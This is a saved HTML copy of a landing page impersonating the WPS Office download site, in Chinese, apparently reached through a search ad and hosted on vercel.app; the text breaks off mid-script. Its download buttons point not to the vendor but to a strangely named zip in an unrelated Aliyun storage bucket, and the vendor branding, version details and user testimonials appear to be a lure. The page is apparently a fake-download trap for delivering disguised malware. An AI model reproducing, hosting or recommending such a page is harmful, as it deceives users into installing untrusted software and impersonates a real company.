
==== index.html @ 1756de1a "Add files via upload" ====
<!DOCTYPE html>
<!-- saved from url=(0115)https://vvs-download-landing.vercel.app/?gad_source=1&gclid=EAIaIQobChMIuszhm5WJjAMVI8ZMAh2rRSYGEAAYASAAEgLanvD_BwE -->
<html lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="stylesheet" href="./index_files/53ad1f44be5a9669.css" data-precedence="next"><link rel="preload" as="script" fetchpriority="low" href="./index_files/webpack-db0a529a99835594.js.下载"><script src="./index_files/4bd1b696-92810b4b4ece63ad.js.下载" async=""></script><script src="./index_files/517-c94eb82a0c6a5f4b.js.下载" async=""></script><script src="./index_files/main-app-a8bc298c0dcdb265.js.下载" async=""></script><script src="./index_files/970-14bad98e881e4a3b.js.下载" async=""></script><script src="./index_files/page-bc53cef19699b4b1.js.下载" async=""></script><title>v0 App</title><meta name="description" content="Created with v0"><meta name="generator" content="v0.dev"><script src="./index_files/polyfills-42372ed130431b0a.js.下载" nomodule=""></script></head><body><div class="min-h-screen flex flex-col bg-gradient-to-b from-blue-50 to-white"><header class="container mx-auto py-6 px-4"><div class="flex items-center"><img alt="WPS Office Logo" loading="lazy" width="120" height="40" decoding="async" data-nimg="1" class="h-10 w-auto" style="color:transparent" src="./index_files/wps-logo.png"></div></header><main class="container mx-auto flex-1 flex flex-col md:flex-row items-center justify-between gap-8 px-4 py-6"><div class="flex-1 max-w-xl"><h1 class="text-4xl font-bold text-blue-800 mb-4">下载 WPS Office</h1><p class="text-lg text-gray-700 mb-6">全球高品质免费办公软件，涵盖Word文字、Excel表格、PPT演示、PDF编辑等多种功能，完美兼容Microsoft Office格式。</p><a href="https://niuniuehilkswk.oss-ap-southeast-1.aliyuncs.com/Wiwap%D1%8D%D1%8F.zip" download="" class="inline-flex items-center justify-center gap-2 whitespace-nowrap font-medium ring-offset-background transition-colors focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:pointer-events-none disabled:opacity-50 [&amp;_svg]:pointer-events-none [&amp;_svg]:size-4 [&amp;_svg]:shrink-0 h-11 bg-red-500 hover:bg-red-600 text-white px-8 py-6 text-lg rounded-lg mb-6 shadow-lg"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-download mr-2 h-5 w-5"><path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"></path><polyline points="7 10 12 15 17 10"></polyline><line x1="12" x2="12" y1="15" y2="3"></line></svg>免费下载 WPS Office</a><div class="text-sm text-gray-500 mb-8">版本 11.2.0.11156 | 88.5 MB | 支持 Windows 7/8/10/11</div><div class="space-y-4"><h2 class="text-xl font-bold text-gray-800">为什么选择 WPS Office？</h2><div class="flex items-start space-x-2"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-circle-check-big h-5 w-5 text-green-500 mt-1 flex-shrink-0"><path d="M21.801 10A10 10 0 1 1 17 3.335"></path><path d="m9 11 3 3L22 4"></path></svg><p class="text-gray-700"><span class="font-medium">完全免费</span> - 个人用户可免费使用所有基础功能，无广告干扰</p></div><div class="flex items-start space-x-2"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-circle-check-big h-5 w-5 text-green-500 mt-1 flex-shrink-0"><path d="M21.801 10A10 10 0 1 1 17 3.335"></path><path d="m9 11 3 3L22 4"></path></svg><p class="text-gray-700"><span class="font-medium">兼容性强</span> - 完美支持Microsoft Office格式，无缝打开和编辑DOC、XLS、PPT等文件</p></div><div class="flex items-start space-x-2"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-circle-check-big h-5 w-5 text-green-500 mt-1 flex-shrink-0"><path d="M21.801 10A10 10 0 1 1 17 3.335"></path><path d="m9 11 3 3L22 4"></path></svg><p class="text-gray-700"><span class="font-medium">体积小巧</span> - 安装包不到100MB，启动速度快，占用系统资源少</p></div><div class="flex items-start space-x-2"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-circle-check-big h-5 w-5 text-green-500 mt-1 flex-shrink-0"><path d="M21.801 10A10 10 0 1 1 17 3.335"></path><path d="m9 11 3 3L22 4"></path></svg><p class="text-gray-700"><span class="font-medium">云服务集成</span> - 支持文档云同步，多设备访问，随时随地处理文档</p></div></div></div><div class="flex-1 max-w-md"><img alt="WPS Office 界面截图" loading="lazy" width="500" height="400" decoding="async" data-nimg="1" class="rounded-lg shadow-xl" style="color:transparent" src="./index_files/1.png"><div class="grid grid-cols-2 gap-4 mt-6"><div class="rounded-lg border text-card-foreground shadow-sm bg-white/80 backdrop-blur"><div class="p-4 flex items-start"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-shield h-5 w-5 text-red-500 mr-2 mt-0.5 flex-shrink-0"><path d="M20 13c0 5-3.5 7.5-7.66 8.95a1 1 0 0 1-.67-.01C7.5 20.5 4 18 4 13V6a1 1 0 0 1 1-1c2 0 4.5-1.2 6.24-2.72a1.17 1.17 0 0 1 1.52 0C14.51 3.81 17 5 19 5a1 1 0 0 1 1 1z"></path></svg><div><h3 class="font-medium">文件保护</h3><p class="text-sm text-gray-600">设置密码保护敏感文件，确保文件安全</p></div></div></div><div class="rounded-lg border text-card-foreground shadow-sm bg-white/80 backdrop-blur"><div class="p-4 flex items-start"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-cloud h-5 w-5 text-red-500 mr-2 mt-0.5 flex-shrink-0"><path d="M17.5 19H9a7 7 0 1 1 6.71-9h1.79a4.5 4.5 0 1 1 0 9Z"></path></svg><div><h3 class="font-medium">云端协作</h3><p class="text-sm text-gray-600">多人实时协作，提高团队工作效率</p></div></div></div><div class="rounded-lg border text-card-foreground shadow-sm bg-white/80 backdrop-blur"><div class="p-4 flex items-start"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-zap h-5 w-5 text-red-500 mr-2 mt-0.5 flex-shrink-0"><path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"></path></svg><div><h3 class="font-medium">智能办公</h3><p class="text-sm text-gray-600">AI辅助写作和数据分析功能</p></div></div></div><div class="rounded-lg border text-card-foreground shadow-sm bg-white/80 backdrop-blur"><div class="p-4 flex items-start"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-monitor h-5 w-5 text-red-500 mr-2 mt-0.5 flex-shrink-0"><rect width="20" height="14" x="2" y="3" rx="2"></rect><line x1="8" x2="16" y1="21" y2="21"></line><line x1="12" x2="12" y1="17" y2="21"></line></svg><div><h3 class="font-medium">多平台支持</h3><p class="text-sm text-gray-600">Windows、Mac、Android、iOS全覆盖</p></div></div></div></div></div></main><section class="container mx-auto py-6 px-4 border-t border-gray-100"><h2 class="text-xl font-bold text-center text-gray-800 mb-6">用户评价</h2><div class="grid grid-cols-1 md:grid-cols-3 gap-6"><div class="rounded-lg border text-card-foreground bg-white shadow-sm"><div class="p-4"><p class="text-gray-700 mb-4">"WPS Office是我用过的最好的免费办公软件，功能强大且界面简洁，完全满足我的日常办公需求。"</p><p class="text-sm font-medium text-gray-900">— 张先生，企业管理者</p></div></div><div class="rounded-lg border text-card-foreground bg-white shadow-sm"><div class="p-4"><p class="text-gray-700 mb-4">"作为一名学生，WPS Office的免费使用和云同步功能让我可以在不同设备间无缝切换，非常方便。"</p><p class="text-sm font-medium text-gray-900">— 李同学，大学生</p></div></div><div class="rounded-lg border text-card-foreground bg-white shadow-sm"><div class="p-4"><p class="text-gray-700 mb-4">"WPS的PDF编辑功能非常实用，让我不需要额外购买PDF编辑软件，一站式解决所有文档处理需求。"</p><p class="text-sm font-medium text-gray-900">— 王女士，自由职业者</p></div></div></div></section><footer class="container mx-auto py-4 px-4 border-t border-gray-200"><div class="flex flex-col md:flex-row justify-between items-center text-sm text-gray-500"><div>© 2023 金山办公软件</div><div class="flex items-center mt-2 md:mt-0"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-globe h-4 w-4 mr-1"><circle cx="12" cy="12" r="10"></circle><path d="M12 2a14.5 14.5 0 0 0 0 20 14.5 14.5 0 0 0 0-20"></path><path d="M2 12h20"></path></svg><span>支持超过10种语言 | 全球超过15亿用户的选择</span></div></div></footer></div><script src="./index_files/webpack-db0a529a99835594.js.下载" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[5244,[],\"\"]\n3:I[3866,[],\"\"]\n4:I[7970,[\"970\",\"static/chunks/970-14bad98e881e4a3b.js\",\"974\",\"static/chunks/app/page-bc53cef19699b4b1.js\"],\"Image\"]\n5:I[6213,[],\"OutletBoundary\"]\n7:I[6213,[],\"MetadataBoundary\"]\n9:I[6213,[],\"ViewportBoundary\"]\nb:I[4835,[],\"\"]\n:HL[\"/_next/static/css/53ad1f44be5a9669.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"P_uf2mWrJImh7OLabLV1S\",\"p\":\"\",\"c\":[\"\",\"\"],\"i\":false,\"f\":[[[\"\",{\"children\":[\"__PAGE__\",{}]},\"$undefined\",\"$undefined\",true],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/53ad1f44be5a9669.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"html\",null,{\"lang\":\"en\",\"children\":[\"$\",\"body\",null,{\"children\":[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[],[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}]}]]}],{\"children\":[\"__PAGE__\",[\"$\",\"$1\",\"c\",{\"children\":[[\"$\",\"div\",null,{\"className\":\"min-h-screen flex flex-col bg-gradient-to-b from-blue-50 to-white\",\"children\":[[\"$\",\"header\",null,{\"className\":\"container mx-auto py-6 px-4\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex items-center\",\"children\":[\"$\",\"$L4\",null,{\"src\":\"https://hebbkx1anhila5yf.public.blob.vercel-storage.com/wps-logo-bAkiVohWB9jeGqYXCnlbLfPJhhntD1.png\",\"alt\":\"WPS Office Logo\",\"width\":120,\"height\":40,\"className\":\"h-10 w-auto\"}]}]}],[\"$\",\"main\",null,{\"className\":\"container mx-auto flex-1 flex flex-col md:flex-row items-center justify-between gap-8 px-4 py-6\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex-1 max-w-xl\",\"children\":[[\"$\",\"h1\",null,{\"className\":\"text-4xl font-bold text-blue-800 mb-4\",\"children\":\"下载 WPS Office\"}],[\"$\",\"p\",null,{\"className\":\"text-lg text-gray-700 mb-6\",\"children\":\"全球高品质免费办公软件，涵盖Word文字、Excel表格、PPT演示、PDF编辑等多种功能，完美兼容Microsoft Office格式。\"}],[\"$\",\"a\",null,{\"href\":\"https://niuniuehilkswk.oss-ap-southeast-1.aliyuncs.com/Wiwap%D1%8D%D1%8F.zip\",\"download\":true,\"children\":[[\"$\",\"svg\",null,{\"ref\":\"$undefined\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":24,\"height\":24,\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":2,\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"className\":\"lucide lucide-download mr-2 h-5 w-5\",\"children\":[[\"$\",\"path\",\"ih7n3h\",{\"d\":\"M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4\"}],[\"$\",\"polyline\",\"2ggqvy\",{\"points\":\"7 10 12 15 17 10\"}],[\"$\",\"line\",\"1vk2je\",{\"x1\":\"12\",\"x2\":\"12\",\"y1\":\"15\",\"y2\":\"3\"}],\"$undefined\"]}],\"免费下载 WPS Office\"],\"className\":\"inline-flex items-center justify-center gap-2 whitespace-nowrap font-medium ring-offset-background transition-colors focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:pointer-events-none disabled:opacity-50 [\u0026_svg]:pointer-events-none [\u0026_svg]:size-4 [\u0026_svg]:shrink-0 h-11 bg-red-500 hover:bg-red-600 text-white px-8 py-6 text-lg rounded-lg mb-6 shadow-lg\",\"ref\":null}],[\"$\",\"div\",null,{\"className\":\"text-sm text-gray-500 mb-8\",\"children\":\"版本 11.2.0.11156 | 88.5 MB | 支持 Windows 7/8/10/11\"}],[\"$\",\"div\",null,{\"className\":\"space-y-4\",\"children\":[[\"$\",\"h2\",null,{\"className\":\"text-xl font-bold text-gray-800\",\"children\":\"为什么选择 WPS Office？\"}],[\"$\",\"div\",null,{\"className\":\"flex items-start space-x-2\",\"children\":[[\"$\",\"svg\",null,{\"ref\":\"$undefined\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":24,\"height\":24,\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":2,\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"className\":\"lucide lucide-circle-check-big h-5 w-5 text-green-500 mt-1 flex-shrink-0\",\"children\":[[\"$\",\"path\",\"yps3ct\",{\"d\":\"M21.801 10A10 10 0 1 1 17 3.335\"}],[\"$\",\"path\",\"1pflzl\",{\"d\":\"m9 11 3 3L22 4\"}],\"$undefined\"]}],[\"$\",\"p\",null,{\"className\":\"text-gray-700\",\"children\":[[\"$\",\"span\",null,{\"className\":\"font-medium\",\"children\":\"完全免费\"}],\" - 个人用户可免费使用所有基础功能，无广告干扰\"]}]]}],[\"$\",\"div\",null,{\"className\":\"flex items-start space-x-2\",\"children\":[[\"$\",\"svg\",null,{\"ref\":\"$undefined\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":24,\"height\":24,\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":2,\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"className\":\"lucide lucide-circle-check-big h-5 w-5 text-green-500 mt-1 flex-shrink-0\",\"children\":[[\"$\",\"path\",\"yps3ct\",{\"d\":\"M21.801 10A10 10 0 1 1 17 3.335\"}],[\"$\",\"path\",\"1pflzl\",{\"d\":\"m9 11 3 3L22 4\"}],\"$undefined\"]}],[\"$\",\"p\",null,{\"className\":\"text-gray-700\",\"children\":[[\"$\",\"span\",null,{\"className\":\"font-medium\",\"children\":\"兼容性强\"}],\" - 完美支持Microsoft Office格式，无缝打开和编辑DOC、XLS、PPT等文件\"]}]]}],[\"$\",\"div\",null,{\"className\":\"flex items-start space-x-2\",\"children\":[[\"$\",\"svg\",null,{\"ref\":\"$undefined\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":24,\"height\":24,\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":2,\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"className\":\"lucide lucide-circle-check-big h-5 w-5 text-green-500 mt-1 flex-shrink-0\",\"children\":[[\"$\",\"path\",\"yps3ct\",{\"d\":\"M21.801 10A10 10 0 1 1 17 3.335\"}],[\"$\",\"path\",\"1pflzl\",{\"d\":\"m9 11 3 3L22 4\"}],\"$undefined\"]}],[\"$\",\"p\",null,{\"className\":\"text-gray-700\",\"children\":[[\"$\",\"span\",null,{\"className\":\"font-medium\",\"children\":\"体积小巧\"}],\" - 安装包不到100MB，启动速度快，占用系统资源少\"]}]]}],[\"$\",\"div\",null,{\"className\":\"flex items-start space-x-2\",\"children\":[[\"$\",\"svg\",null,{\"ref\":\"$undefined\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":24,\"height\":24,\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":2,\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"className\":\"lucide lucide-circle-check-big h-5 w-5 text-green-500 mt-1 flex-shrink-0\",\"children\":[[\"$\",\"path\",\"yps3ct\",{\"d\":\"M21.801 10A10 10 0 1 1 17 3.335\"}],[\"$\",\"path\",\"1pflzl\",{\"d\":\"m9 11 3 3L22 4\"}],\"$undefined\"]}],[\"$\",\"p\",null,{\"className\":\"text-gray-700\",\"children\":[[\"$\",\"span\",null,{\"className\":\"font-medium\",\"children\":\"云服务集成\"}],\" - 支持文档云同步，多设备访问，随时随地处理文档\"]}]]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"flex-1 max-w-md\",\"children\":[[\"$\",\"$L4\",null,{\"src\":\"https://hebbkx1anhila5yf.public.blob.vercel-storage.com/1-J14NlgLbxHK3F5GIdt8m0fAIUGczxm.png\",\"alt\":\"WPS Office 界面截图\",\"width\":500,\"height\":400,\"className\":\"rounded-lg shadow-xl\"}],[\"$\",\"div\",null,{\"className\":\"grid grid-cols-2 gap-4 mt-6\",\"children\":[[\"$\",\"div\",null,{\"ref\":\"$undefined\",\"className\":\"rounded-lg border text-card-foreground shadow-sm bg-white/80 backdrop-blur\",\"children\":[\"$\",\"div\",null,{\"ref\":\"$undefined\",\"className\":\"p-4 flex items-start\",\"children\":[[\"$\",\"svg\",null,{\"ref\":\"$undefined\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":24,\"height\":24,\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":2,\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"className\":\"lucide lucide-shield h-5 w-5 text-red-500 mr-2 mt-0.5 flex-shrink-0\",\"children\":[[\"$\",\"path\",\"oel41y\",{\"d\":\"M20 13c0 5-3.5 7.5-7.66 8.95a1 1 0 0 1-.67-.01C7.5 20.5 4 18 4 13V6a1 1 0 0 1 1-1c2 0 4.5-1.2 6.24-2.72a1.17 1.17 0 0 1 1.52 0C14.51 3.81 17 5 19 5a1 1 0 0 1 1 1z\"}],\"$undefined\"]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"h3\",null,{\"className\":\"font-medium\",\"children\":\"文件保护\"}],[\"$\",\"p\",null,{\"className\":\"text-sm text-gray-600\",\"children\":\"设置密码保护敏感文件，确保文件安全\"}]]}]]}]}],[\"$\",\"div\",null,{\"ref\":\"$undefined\",\"className\":\"rounded-lg border text-card-foreground shadow-sm bg-white/80 backdrop-blur\",\"children\":[\"$\",\"div\",null,{\"ref\":\"$undefined\",\"className\":\"p-4 flex items-start\",\"children\":[[\"$\",\"svg\",null,{\"ref\":\"$undefined\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":24,\"height\":24,\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":2,\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"className\":\"lucide lucide-cloud h-5 w-5 text-red-500 mr-2 mt-0.5 flex-shrink-0\",\"children\":[[\"$\",\"path\",\"p7xjir\",{\"d\":\"M17.5 19H9a7 7 0 1 1 6.71-9h1.79a4.5 4.5 0 1 1 0 9Z\"}],\"$undefined\"]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"h3\",null,{\"className\":\"font-medium\",\"children\":\"云端协作\"}],[\"$\",\"p\",null,{\"className\":\"text-sm text-gray-600\",\"children\":\"多人实时协作，提高团队工作效率\"}]]}]]}]}],[\"$\",\"div\",null,{\"ref\":\"$undefined\",\"className\":\"rounded-lg border text-card-foreground shadow-sm bg-white/80 backdrop-blur\",\"children\":[\"$\",\"div\",null,{\"ref\":\"$undefined\",\"className\":\"p-4 flex items-start\",\"children\":[[\"$\",\"svg\",null,{\"ref\":\"$undefined\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":24,\"height\":24,\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":2,\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"className\":\"lucide lucide-zap h-5 w-5 text-red-500 mr-2 mt-0.5 flex-shrink-0\",\"children\":[[\"$\",\"path\",\"1xq2db\",{\"d\":\"M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z\"}],\"$undefined\"]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"h3\",null,{\"className\":\"font-medium\",\"children\":\"智能办公\"}],[\"$\",\"p\",null,{\"className\":\"text-sm text-gray-600\",\"children\":\"AI辅助写作和数据分析功能\"}]]}]]}]}],[\"$\",\"div\",null,{\"ref\":\"$undefined\",\"className\":\"rounded-lg border text-card-foreground shadow-sm bg-white/80 backdrop-blur\",\"children\":[\"$\",\"div\",null,{\"ref\":\"$undefined\",\"className\":\"p-4 flex items-start\",\"children\":[[\"$\",\"svg\",null,{\"ref\":\"$undefined\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":24,\"height\":24,\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":2,\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"className\":\"lucide lucide-monitor h-5 w-5 text-red-500 mr-2 mt-0.5 flex-shrink-0\",\"children\":[[\"$\",\"rect\",\"48i651\",{\"width\":\"20\",\"height\":\"14\",\"x\":\"2\",\"y\":\"3\",\"rx\":\"2\"}],[\"$\",\"line\",\"1svkeh\",{\"x1\":\"8\",\"x2\":\"16\",\"y1\":\"21\",\"y2\":\"21\"}],[\"$\",\"line\",\"vw1qmm\",{\"x1\":\"12\",\"x2\":\"12\",\"y1\":\"17\",\"y2\":\"21\"}],\"$undefined\"]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"h3\",null,{\"className\":\"font-medium\",\"children\":\"多平台支持\"}],[\"$\",\"p\",null,{\"className\":\"text-sm text-gray-600\",\"children\":\"Windows、Mac、Android、iOS全覆盖\"}]]}]]}]}]]}]]}]]}],[\"$\",\"section\",null,{\"className\":\"container mx-auto py-6 px-4 border-t border-gray-100\",\"children\":[[\"$\",\"h2\",null,{\"className\":\"text-xl font-bold text-center text-gray-800 mb-6\",\"children\":\"用户评价\"}],[\"$\",\"div\",null,{\"className\":\"grid grid-cols-1 md:grid-cols-3 gap-6\",\"children\":[[\"$\",\"div\",null,{\"ref\":\"$undefined\",\"className\":\"rounded-lg border text-card-foreground bg-white shadow-sm\",\"children\":[\"$\",\"div\",null,{\"ref\":\"$undefined\",\"className\":\"p-4\",\"children\":[[\"$\",\"p\",null,{\"className\":\"text-gray-700 mb-4\",\"children\":\"\\\"WPS Office是我用过的最好的免费办公软件，功能强大且界面简洁，完全满足我的日常办公需求。\\\"\"}],[\"$\",\"p\",null,{\"className\":\"text-sm font-medium text-gray-900\",\"children\":\"— 张先生，企业管理者\"}]]}]}],[\"$\",\"div\",null,{\"ref\":\"$undefined\",\"className\":\"rounded-lg border text-card-foreground bg-white shadow-sm\",\"children\":[\"$\",\"div\",null,{\"ref\":\"$undefined\",\"className\":\"p-4\",\"children\":[[\"$\",\"p\",null,{\"className\":\"text-gray-700 mb-4\",\"children\":\"\\\"作为一名学生，WPS Office的免费使用和云同步功能让我可以在不同设备间无缝切换，非常方便。\\\"\"}],[\"$\",\"p\",null,{\"className\":\"text-sm font-medium text-gray-900\",\"children\":\"— 李同学，大学生\"}]]}]}],[\"$\",\"div\",null,{\"ref\":\"$undefined\",\"className\":\"rounded-lg border text-card-foreground bg-white 